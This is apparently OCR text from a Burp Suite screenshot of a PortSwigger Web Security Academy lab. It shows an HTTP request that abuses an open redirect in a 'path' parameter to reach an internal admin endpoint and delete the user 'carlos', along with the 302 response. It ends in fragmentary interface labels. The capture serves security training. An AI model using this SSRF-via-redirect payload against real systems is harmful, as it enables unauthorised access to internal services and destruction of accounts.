 美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /product/nextProduct ?currentProductId =1&path=
http%3a%2f%2f192.168.0.12%3a8080%2fadmin%2fdelete%3fusername%3dcarlos
HTTP/2
2 Host: 0a98001004535eea80815dde00600013.web-security-academy.net
3 Cookie: session=KqPRLYe046UCIxwRkCy5xhIVo6yIOKjf
4 Sec-Ch-Ua : "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Upgrade-Insecure-Requests : 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site : same-origin
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-User : ?1
13 Sec-Fetch-Dest : document
14 Referer:
https://0a98001004535eea80815dde00600013.web-security-academy.net/produ
ct?productId=1
15 Accept-Encoding : gzip, deflate
16 Accept-Language : zh-CN,zh;q=0.9
17
18
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/2 302 Found
2 Location: http://192.168.0.12:8080/admin/delete?username=carlos
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 0
5
6
请求包的
请求包的
名字(Na
currentl
path
请求包的
请求包Co
请求头(R
响应头(R